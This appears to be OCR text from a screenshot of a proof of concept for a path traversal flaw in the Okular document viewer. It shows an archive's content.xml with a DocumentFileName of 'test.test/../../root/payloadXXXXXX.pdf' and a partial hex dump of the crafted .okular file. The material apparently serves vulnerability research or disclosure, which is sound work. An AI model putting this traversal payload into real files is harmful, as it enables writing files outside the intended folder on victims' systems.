 Ouvrir
content.xml
~/Bureau/vulnOkular/poc
Enregistrer
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE OkularArchive >
3 <OkularArchive>
4 <Files>
5 <DocumentFileName>test.test/../../root/payloadXXXXXX.pdf</DocumentFileName>
6 <MetadataFileName>metadata.xml</MetadataFileName>
7 <
8 </
jherve@pc: /
Fichier Édition Affichage Rechercher Terminal Aide
00000150 00 9C 73 1F 4D 95 0B CA FE A1 19 00 00 99 1C 00 ..s.M
00000160 00 26 00 00 00 74 65 73 74 2E 74 65 73 74 2F 2E .&...test.test/.
00000170 2E 2F 2E 2E 2F 72 6F 6F 74 2F 70 61 79 6C 6F 61 ./../root/payloa
00000180 64 58 58 58 58 58 58 2E 70 64 66 74 8F 77 34 1B dXXXXXX.pdft.w4.
00000190 08 1C C7 4B CD 20 56 51 71 F6 9E C1 95 A2 6A 55 ...K. VQq.....jU
000001A0 63 D4 5E 31 53 71 B6 58 29 B1 47 4F 9D 5D 9B 12 c.^1Sq.X).GO.]..
000001B0 B3 38 12 C4 38 25 6D 8D 12 5B 43 6B D4 16 BB 35 .8..8%m..[Ck...5
000001C0 5A AB 6D 6C 77 F7 EE DE BD 7B EF DE FD F7 7B 9F Z.mlw....{....{.
000001D0 DF 7B DF F7 F9 08 0B 0A 80 5D BC FC C0 8F 3C 01 .{.......]....<.
000001E0 00 B7 9F 3C FD 05 84 F4 DD 10 08 7F 81 10 7F 24 ...<...........$
000001F0 C2 55 E8 0F 16 EA 15 24 20 0F 00 00 44 CD 74 21 .U.....$ ...D.t!
--- pocFileCreation.okular --0x165/0x1C76--------------------------------